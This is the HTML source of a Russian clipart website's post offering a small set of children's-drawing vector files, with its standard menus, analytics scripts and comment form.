

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://imageru.ru/vector/society/347-detskie-risunki.html
body_size: 11712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Детские рисунки</title>
<meta name="description" content="Детские рисунки">
<meta name="keywords" content="рисунки, Детские">
<meta http-equiv="content-language" content="ru">
<link rel="search" type="application/opensearchdescription+xml" href="https://imageru.ru/alfa/opensearch.php" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки">
<link rel="canonical" href="https://imageru.ru/vector/society/347-detskie-risunki.html" />
<link rel="alternate" type="application/rss+xml" title="IMAGERU сайт о дизайне, шаблоны фотошопа, векторные клипарты, орнаменты, иконки" href="https://imageru.ru/rss.xml">
<script type="text/javascript" src="/alfa/classes/js/menu.js"></script>
<script type="text/javascript" src="/alfa/classes/js/img_ajax.js"></script>
<script type="text/javascript" src="/alfa/classes/js/js_edit.js"></script>
<script type="text/javascript" src="/alfa/classes/js/bbcodes.js"></script>
<meta name="referrer" content="origin"/>
<link rel="icon" type="image/svg+xml" href="https://imageru.ru/favicon.svg">
<link rel="icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<link rel="shortcut icon" type="image/x-icon" href="https://imageru.ru/favicon.ico">
<style type="text/css" media="all">@import url(/templates/imageru2/css/all.css);</style>
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://imageru.ru/index.php?action=mobile"/>
<script type="text/javascript" src="/templates/imageru2/share/share_1251.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/ddaccordion.js"></script>
<script type="text/javascript" src="/templates/imageru2/css/jquery.js"></script>
<script type="text/javascript">
$(document).ready(function(e) {
	var scroller = $('#scroller')
	$(window).scroll(function (){
		$(this).scrollTop() > 1000 ? scroller.fadeIn() : scroller.fadeOut();
	});
	scroller.click(function (){
		$('html').animate({scrollTop: 0}, 400);
		return false;
	});
});
</script>
<script type="text/javascript">
ddaccordion.init({
	headerclass: "silverheader",
	contentclass: "submenu",
	revealtype: "mouseover", //value: "click" or "mouseover"
	mouseoverdelay: 200,
	collapseprev: true, //true/false
	defaultexpanded: [0], //[index1, index2, etc] [] denotes no content
	onemustopen: true,
	animatedefault: false,
	persiststate: true,
	toggleclass: ["", "selected"], //["class1", "class2"]
	togglehtml: ["", "", ""], //["position", "html1", "html2"]
	animatespeed: "fast", //in milliseconds(ie: 200), or "fast", "normal", "slow"
	oninit:function(headers, expandedindices){
	},
	onopenclose:function(header, index, state, isuseractivated){
	}
})
</script>
<script type="text/javascript">
<!--
jQuery(document).ready(function(){
	jQuery('#target').jparallax({triggerExposesEdges: true}, {xtravel:0.2, ytravel:0.2}, {xtravel:0.6, ytravel:0.6}).append();
	jQuery('a[href="#one"]').click(function() {
    var ref=jQuery(this).attr("href");
    jQuery('#target').trigger("jparallax", [ref]);
    return false;
	});
});
//-->
</script>
<style type="text/css" media="screen, projection">
#target
  {position:absolute;top:0;float:left;width:1150px;height:91px;
   overflow: hidden;}
</style>
</head>
<body id="page_bg">
<div id="loading-layer" style="display:none;font-family:Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка...</div><br><img src="/alfa/ajax/loading.gif"  border="0" alt=""></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(top.document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script language="javascript" type="text/javascript">
<!--
var img_root       = '/';
var img_admin      = '';
var img_login_hash = '';
var img_skin       = 'imageru2';
var img_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Найти все комментарии';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var img_req_field  = 'Заполните все необходимые поля';
var img_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var img_del_news   = 'Удалить новость';
var allow_img_delete_news   = false;
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69781263-1', 'auto');
  ga('send', 'pageview');
  setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<div id="navigation"><div>
<a href="/vector/" title="Векторные клипарты">Векторные клипарты</a>
<a href="/rastr/" title="Растровые клипарты">Растровые клипарты</a>
<a href="/photoshop/" title="Фотошоп">Фотошоп</a>
</div></div>




<div id="wrapper">
<div id="header">
<div id="target">
<div style="width: 1000px; height: 310px; position: absolute; margin-left: 60px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds01.png" alt="Облака">
<div style="position:absolute; top:120px; left:-30px; width:413px; height:91px;" itemscope itemtype="https://schema.org/Brand" itemprop="brand">
<a href="https://imageru.ru/" itemprop="url" ><meta itemprop="name" content="IMAGERU.RU"><img src="/templates/imageru2/images/logo_bg.png" itemprop="logo" alt="imageru.ru"></a></div></div>
<div style="width: 1000px; height: 280px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds02.png" alt="Облака">
</div>
<div style="width: 1000px; height: 260px; position: absolute; margin-left: 100px; margin-top: -115px;">
<img src="/templates/imageru2/images/clouds03.png" alt="Облака">
</div></div></div>
<div id="toolbar"><div id="toolbar-left"><div id="toolbar-right">
<div class="loginform">
	<form name="loginForm" method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="formlgn">
		<label><span>Логин:</span><input type="text" name="login_name"></label>
		<label><span>Пароль:</span><input type="password" name="login_password"></label>
	</div>
		<a href="javascript:document.loginForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="42" height="42" alt="OK"></a>
	<input name="login" type="hidden" id="login" value="submit">
	<div class="clr"></div>
	<p><a href="https://imageru.ru/registration.html">Регистрация на сайте!</a> | <a href="https://imageru.ru/lostpassword.html">Забыли пароль?</a></p>
	</form>

</div>
<div class="bannerbox">  </div>
<div class="data">
<script type="text/javascript">
var mydate=new Date() 
var year=mydate.getYear() 
if (year < 1000) year+=1900 
var day=mydate.getDay() 
var month=mydate.getMonth() 
var daym=mydate.getDate() 
if (daym<10) 
daym="0"+daym 
var dayarray=new Array("Воскресение","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота") 
var montharray=new Array("января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря") 
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year+" года") 
</script>
</div>
<div class="searchform">
<form onsubmit="javascript: showBusyLayer()" name="SearchForm" method="post" action='#'>
<input type="hidden" name="by" value="search">
<input type="hidden" name="dblaction" value="search">
<input name="story" type="text" class="s_field" style="width:160px" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';">
<a href="javascript:document.SearchForm.submit();" class="btn"><img src="/templates/imageru2/images/pixel.gif" width="21" height="20" border="0" alt="Найти"></a>
</form>
</div></div></div></div>
<div id="shadow-left">
<div id="shadow-right">
<div id="leftbox">
<div class="clr"></div>
<!-- ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Навигация</h2>
<div class="slidemenu">
<div class="silverheader"><a href="https://imageru.ru/vector/" title="Векторные клипарты">Векторные клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/vector/nature/" title="Векторные природные элементы">Природа</a><br />
<a href="https://imageru.ru/vector/society/" title="Общество и люди">Общество</a><br />
<a href="https://imageru.ru/vector/vector-backgrounds/" title="Векторные бэкграунды">Бэкграунды</a><br />
<a href="https://imageru.ru/vector/abstraction/" title="Абстрактные изображения">Абстракция</a><br />
<a href="https://imageru.ru/vector/technology/" title="Технология">Технология</a><br />
<a href="https://imageru.ru/vector/holidays/" title="Праздники">Праздники</a><br />
<a href="https://imageru.ru/vector/vector-ornament/" title="Векторные орнаменты">Орнаменты</a><br />
<a href="https://imageru.ru/vector/vector-logos/" title="Векторные логотипы">Логотипы</a><br />
<a href="https://imageru.ru/vector/vector-icon/" title="Кнопки и иконки">Кнопки и иконки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/rastr/" title="Растровые клипарты">Растровые клипарты</a></div>
<div class="submenu">
<a href="https://imageru.ru/rastr/graphics/" title="Графика">Графика</a><br>
<a href="https://imageru.ru/rastr/photowork/" title="Фотоработы">Фотоработы</a><br>
<a href="https://imageru.ru/rastr/background/" title="Текстуры и фоны">Текстуры и фоны</a><br>
<a href="https://imageru.ru/rastr/nature-rastr/" title="Природа">Природа</a><br />
<a href="https://imageru.ru/rastr/holiday/" title="Праздник">Праздник</a><br />
<a href="https://imageru.ru/rastr/peoples/" title="Люди">Люди</a><br />
<a href="https://imageru.ru/rastr/pngicons/" title="Иконки PNG">Иконки PNG</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/photoshop/" title="Фотошоп">Фотошоп</a></div>
<div class="submenu">
<a href="https://imageru.ru/photoshop/action/" title="Эффекты и стили">Эффекты и стили</a><br>
<a href="https://imageru.ru/photoshop/psd/" title="Исходники PSD">Исходники PSD</a><br>
<div class="ssubmenu">
<a href="https://imageru.ru/photoshop/psd/people/" title="Исходники PSD Люди">Люди</a><br />
<a href="https://imageru.ru/photoshop/psd/animals/" title="Исходники PSD животные">Животные</a><br />
<a href="https://imageru.ru/photoshop/psd/plants/" title="Исходники PSD растения">Растения</a><br />
<a href="https://imageru.ru/photoshop/psd/equipment/" title="Техника в исходниках PSD ">Техника</a><br />
<a href="https://imageru.ru/photoshop/psd/web-design/" title="Исходники для веб дизайна">Веб дизайн</a><br />
<a href="https://imageru.ru/photoshop/psd/design-elements/" title="PSD элементы дизайна">Элементы дизайна</a><br />
<a href="https://imageru.ru/photoshop/psd/logos/" title="Логотипы в исходниках PSD ">Логотипы</a><br />
<a href="https://imageru.ru/photoshop/psd/icons/" title="Иконки в исходниках PSD ">Иконки</a><br />
<a href="https://imageru.ru/photoshop/psd/food/" title="Продукты, еда в PSD">Еда</a><br />
</div>
<a href="https://imageru.ru/photoshop/scrap/" title="Скрап наборы">Скрап наборы</a><br>
<a href="https://imageru.ru/photoshop/photoframes/" title="Фоторамки">Фоторамки</a><br>
<a href="https://imageru.ru/photoshop/fonts/" title="Шрифты для фотошопа">Шрифты</a><br>
<a href="https://imageru.ru/photoshop/brushes/" title="Кисти для фотошопа">Кисти</a><br>
<a href="https://imageru.ru/photoshop/uroki-photoshop/" title="Уроки фотошоп">Уроки</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/programm/" title="Программы">Программы</a></div>
<div class="submenu">
<a href="https://imageru.ru/programm/photoedit/" title="Фоторедакторы">Фоторедакторы</a><br>
<a href="https://imageru.ru/programm/interior/" title="Планировка интерьера">Планировка интерьера</a><br>
<a href="https://imageru.ru/programm/screensaver/" title="Скринсейверы">Скринсейверы</a><br>
</div>
<div class="silverheader"><a href="https://imageru.ru/website-templates/" title="Шаблоны для сайтов">Шаблоны для сайтов</a></div>

</div></div></div></div></div>
<!-- ПОПУЛЯРНОЕ ЛЕВЫЙ БЛОК-->
<div class="blocks"><div><div><div>
<h2>Популярное</h2>
&raquo; <a href="https://imageru.ru/rastr/peoples/472-3d-chelovechki-bolshaya-kollekciya.html">3D человечки. Большая коллекция</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/744-shablon-afishi-koncerta.html">Шаблон афиши концерта</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/128-vektornye-ornamenty-ii.html">Векторные орнаменты II</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/people/372-zhenix-i-nevesta-shablon-dlya-fotoshopa.html">Жених и невеста - шаблон для фотошопа</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/769-znaki-uxoda-za-odezhdoj-42-simvola.html">Знаки ухода за одеждой, 42 символа</a><br>&raquo; <a href="https://imageru.ru/programm/interior/419-ikea-home-planner-besplatnaya-programma-dlya-dizajna-interera.html">IKEA Home Planner – бесплатная программа для планировки ...</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/design-elements/562-100-ciferblatov-chasov.html">100 циферблатов часов</a><br>&raquo; <a href="https://imageru.ru/vector/nature/122-vektornye-derevya-i-kustarniki.html">Векторные деревья и кустарники</a><br>&raquo; <a href="https://imageru.ru/vector/technology/278-siluyety-krupnejshix-gorodov-mira.html">Силуэты крупнейших городов мира</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/299-kartiny-xudozhnika-vsevoloda-ivanova.html">Картины художника Всеволода Иванова</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/191-chyorno-belye-vektornye-ornamenty.html">Черно-белые векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/technology/168-otpechatki-protektorov-shin.html">Отпечатки протекторов шин</a><br>&raquo; <a href="https://imageru.ru/vector/nature/188-siluyety-derevev.html">Силуэты деревьев</a><br>&raquo; <a href="https://imageru.ru/vector/nature/325-chyorno-belye-rastitelnye-ornamenty.html">Черно-белые растительные орнаменты</a><br>&raquo; <a href="https://imageru.ru/vector/vector-ornament/1-vektornye-ornamenty.html">Векторные орнаменты</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/561-shapka-deda-moroza.html">Шапка деда мороза</a><br>&raquo; <a href="https://imageru.ru/rastr/graphics/903-letnie-istorii-v-skazochnom-gorode-susan-wheeler.html">Летние истории в сказочном городе. Susan Wheeler</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/767-tetradnyj-list-v-kletochku-v-linejku.html">Тетрадный лист в клеточку, в линейку</a><br>&raquo; <a href="https://imageru.ru/vector/technology/417-antichnye-kolonny.html">Античные колонны</a><br>&raquo; <a href="https://imageru.ru/vector/technology/85-shaxmatnye-figury-v-vektore.html">Шахматные фигуры в векторе</a><br>&raquo; <a href="https://imageru.ru/vector/society/124-tatuirovki-drakony.html">Татуировки - драконы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/equipment/120-oruzhie-pistolety-avtomaty-pulemety.html">Оружие: пистолеты, автоматы, пулеметы</a><br>&raquo; <a href="https://imageru.ru/photoshop/psd/web-design/782-oblachka-dlya-teksta.html">Облачка для текста</a><br>&raquo; <a href="https://imageru.ru/vector/nature/269-vektornye-tatuirovki-pantery-tigry-lvy.html">Векторные татуировки - пантеры, тигры, львы</a><br>&raquo; <a href="https://imageru.ru/vector/technology/343-avtomat-kalashnikova-i-drugoe-oruzhie.html">Автомат Калашникова и другое оружие</a><br>
</div></div></div></div>



<!-- Статистика ЛЕВЫЙ БЛОК-->

<div class="release"><div><div><div>
<!-- <h2>Статистика</h2> -->








</div></div></div></div>
 
</div>
<!-- center -->
<div id="mainbox">
<div class="speedbar"><span id="img-speedbar" xmlns:v="https://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://imageru.ru/" property="v:url"><span property="v:title">IMAGERU.RU</span></a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/vector/" rel="v:url" property="v:title">Векторные клипарты</a></span> &raquo; <span typeof="v:Breadcrumb"><a href="https://imageru.ru/vector/society/" rel="v:url" property="v:title">Общество</a></span></span></div>
<div class="blocks">
<div class="blocks1">
<div class="blocks2">
<div class="blocks3">
<table width="100%" cellspacing="0" cellpadding="0">
<tr><td>
<div id='img-info'></div>
 
<div id='img-content'><div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td>&nbsp;</td>
    <td><span class="ntitle"><h1>Детские рисунки</h1></span></td>
  </tr>
</table>
	
	<div style="float:right;width:188px;padding-bottom:20px"><span itemscope itemtype="https://data-vocabulary.org/Review-aggregate"><span itemprop="itemReviewed" style="display:none">Детские рисунки</span><div style="float:left;width:188px"><div id='ratig-layer'><div class="rating" style="float:left;">
		<ul itemprop="rating" itemscope itemtype="https://data-vocabulary.org/Rating" class="unit-rating">
		<li itemprop="average" class="current-rating" style="width:85px;">5</li>
		<li><a href="#" title="Не понравилось" class="r1-unit" onclick="byRate('1', '347'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="byRate('2', '347'); return false;">2</a></li>
		<li><a href="#" title="Средненько" class="r3-unit" onclick="byRate('3', '347'); return false;">3</a></li>
		<li><a href="#" title="Понравилось" class="r4-unit" onclick="byRate('4', '347'); return false;">4</a></li>
		<li itemprop="best"><a href="#" title="Отлично" class="r5-unit" onclick="byRate('5', '347'); return false;">5</a></li>
		</ul>
</div><div style="float:left;">&nbsp;(голосов: <span  itemprop="votes">1</span>)</div></div> </div></span></div>
	
	<div class="morefield" style="float:left;width:500px;">
	<span>   4-04-2011, 00:23 &#9900; 5798 </span></div>
	<div class="clr"></div>
                <div class="maincont">
<div align="center"><b><noindex><a href="https://imageru.ru/" target="_blank" rel="nofollow">Детские рисунки</a></noindex></b></div>
<br />
<div align="center"><!--img_image_begin:https://imageru.ru/uploads/posts/2011-04/1301944973_childers.jpg|--><a itemscope itemtype="https://schema.org/ImageObject"><img itemprop="contentUrl" src="https://imageru.ru/uploads/posts/2011-04/1301944973_childers.jpg" alt="Детские рисунки" title="Детские рисунки"  /></a><!--img_image_end--></div>
<p class="cut"></p>
<div id="news-id-347" style="display:inline;"><div align="center"><b>3 AI, 3 EPS | 4 Mb</b></div>
</div><br>



<div align="center" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird,pinterest"></div>

		</div>
		
		<p align="center"><b>&laquo; <b><a href="https://imageru.ru/vector/society/337-urbanizaciya.html">Урбанизация</a></b></b> &#9900;&#9900;&#9900; <b><b><a href="https://imageru.ru/vector/society/349-kofe.html">Кофе</a></b> &raquo;</b></p>
		
		<noindex><div class="scriptcode">Уважаемый посетитель! Имеются некоторые ограничения для неавторизованных пользователей. Авторизуйтесь, и вы избавитесь от ожидания загрузки, сможете видеть скрытый контент, а также общаться с другими пользователями сайта.</div></noindex>
		
		<p class="related"><b>Ещё новости по теме:</b></p>
		<ul>
		<li><a href="https://imageru.ru/photoshop/psd/people/592-detskie-maskaradnye-kostyumy-ch2.html">Детские маскарадные костюмы ч.2</a></li><li><a href="https://imageru.ru/rastr/peoples/552-detskie-karnavalnye-kostyumy.html">Детские карнавальные костюмы</a></li><li><a href="https://imageru.ru/photoshop/photoframes/455-detskie-mashinki.html">Детские машинки</a></li><li><a href="https://imageru.ru/vector/society/276-detskie-vektornye-ramki.html">Детские векторные рамки</a></li><li><a href="https://imageru.ru/photoshop/psd/people/591-detskie-maskaradnye-kostyumy.html">Детские маскарадные костюмы</a></li>
		</ul>
	<div class="morelink">
	<a href="https://imageru.ru/vector/society/347-detskie-risunki.html"> Комментарии (0) </a>&#9900; <a href="javascript:history.go(-1)" title="Вернуться назад">Вернуться назад</a>
	</div>
		<div class="morelink">
Теги: <a  href="https://imageru.ru/tags/%E4%E5%F2%F1%EA%E8%E9/">детский</a>, <a  href="https://imageru.ru/tags/%F0%E8%F1%F3%ED%EE%EA/">рисунок</a>
	</div>
</div>

<div id="comment" align="center"></div>
<span id='img-ajax-comments'></span>
<form  method="post" name="img-comments-form" id="img-comments-form" action="/vector/society/347-detskie-risunki.html"><div class="content">
	<h3 class="ntitle3">Оставить комментарий</h3>
	<div class="clr"></div>
	<div class="maincont">

	<span class="ttfrm">* Ваше Имя:</span>
	<p><input type="text" name="name" id="name" class="f_input" style="width:220px;" /></p><br />
	<span class="ttfrm">* Ваш E-Mail:</span> (не публикуется)
	<p><input type="text" name="mail" id="mail" class="f_input" style="width:220px;" /></p><br />

                               <script language="javascript" type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флеш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флеш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите название сайта";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь ваш Код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь ваша Цитата.. [/QUOTE]";
var error_no_url        = "Введите URL";
var error_no_title      = "Введите название";
var error_no_email      = "Введите e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки (необязательно)";
var text_pages  	    = "Страница";
var image_align  	    = "center";

var selField  = "comments";
var fombj    = document.getElementById( 'img-comments-form' );

function image_upload()
{

window.open('https://imageru.ru/alfa/images.php?area=' + selField + '&add_id=', '_Addimage', 'toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=640,height=550');    

}
-->
</script>
<div style="width:465px;border:1px solid #BBB;" class="editor">
<div style="width:100%; height:25px;border-bottom:1px solid #BBB;background-image:url('/templates/imageru2/bbcodes/bg.gif')">
<div id="b_b" class="editor_button" onclick="simpletag('b')"><img title="Полужирный" src="/templates/imageru2/bbcodes/b.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_i" class="editor_button" onclick="simpletag('i')"><img title="Наклонный текст" src="/templates/imageru2/bbcodes/i.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_u" class="editor_button" onclick="simpletag('u')"><img title="Подчёркнутый текст" src="/templates/imageru2/bbcodes/u.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_s" class="editor_button" onclick="simpletag('s')"><img title="Зачёркнутый текст" src="/templates/imageru2/bbcodes/s.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_left" class="editor_button" onclick="simpletag('left')"><img title="Выравнивание по левому краю" src="/templates/imageru2/bbcodes/l.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_center" class="editor_button" onclick="simpletag('center')"><img title="По центру" src="/templates/imageru2/bbcodes/c.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_right" class="editor_button" onclick="simpletag('right')"><img title="Выравнивание по правому краю" src="/templates/imageru2/bbcodes/r.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_emo" class="editor_button"  onclick="ins_emo(this);"><img title="Вставка смайликов" src="/templates/imageru2/bbcodes/emo.gif" width="23" height="25" border="0" alt="" /></div>


<div id="b_color" class="editor_button" onclick="ins_color(this);"><img src="/templates/imageru2/bbcodes/color.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button"><img src="/templates/imageru2/bbcodes/brkspace.gif" width="5" height="25" border="0" alt="" /></div>
<div id="b_hide" class="editor_button" onclick="simpletag('hide')"><img title="Скрытый текст" src="/templates/imageru2/bbcodes/hide.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_quote" class="editor_button" onclick="simpletag('quote')"><img title="Вставка цитаты" src="/templates/imageru2/bbcodes/quote.gif" width="23" height="25" border="0" alt="" /></div>
<div class="editor_button" onclick="translit()"><img title="Преобразовать выбранный текст из транслитерации в кириллицу" src="/templates/imageru2/bbcodes/translit.gif" width="23" height="25" border="0" alt="" /></div>
<div id="b_spoiler" class="editor_button" onclick="simpletag('spoiler')"><img title="Показать / Скрыть текст" src="/templates/imageru2/bbcodes/spoiler.gif" width="23" height="25" border="0" alt="" /></div>
</div>
<iframe width="154" height="104" id="cp" src="/templates/imageru2/bbcodes/color.html" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" style="visibility:hidden; display: none; position: absolute;"></iframe>
<div id="img_emo" style="visibility:hidden; display: none; position: absolute; width:140px; height: 124px; overflow: auto; border: 1px solid #BBB; background:#E9E8F2;filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=3);"><table cellpadding="0" cellspacing="0" border="0" width="120"><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="https://imageru.ru/alfa/data/emoticons/wink.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="https://imageru.ru/alfa/data/emoticons/winked.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="https://imageru.ru/alfa/data/emoticons/smile.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="https://imageru.ru/alfa/data/emoticons/belay.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="https://imageru.ru/alfa/data/emoticons/feel.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="https://imageru.ru/alfa/data/emoticons/fellow.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="https://imageru.ru/alfa/data/emoticons/laughing.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':lol:'); return false;"><img style="border: none;" alt="lol" src="https://imageru.ru/alfa/data/emoticons/lol.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="https://imageru.ru/alfa/data/emoticons/love.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="https://imageru.ru/alfa/data/emoticons/no.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="https://imageru.ru/alfa/data/emoticons/recourse.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':request:'); return false;"><img style="border: none;" alt="request" 